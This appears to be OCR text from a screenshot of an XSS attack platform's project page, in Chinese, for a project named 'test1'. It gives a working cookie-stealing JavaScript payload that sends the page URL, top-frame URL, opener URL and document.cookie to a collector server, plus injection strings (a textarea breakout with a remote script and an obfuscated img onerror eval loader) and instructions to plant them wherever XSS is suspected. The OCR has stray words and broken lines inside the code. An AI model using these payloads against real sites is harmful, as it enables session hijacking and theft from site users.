 项目名称: test1
项目代码：
创建
(function(){(new Image()).src='http://
/xsser/index.php?do=api&id=TDte7F&location='+escape((funct
ion(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{retu
rn top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch
bypass
(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://
xsser/index.php?do=keepsession&id=TDte7F&url='+esca
pe(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
鱼
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost/xsser/TDte7F></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Flocalhost%2Fxsser%2FTDte7F%22%3B%28document.getElementsByTagNa
me%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost/xsser/TDte7F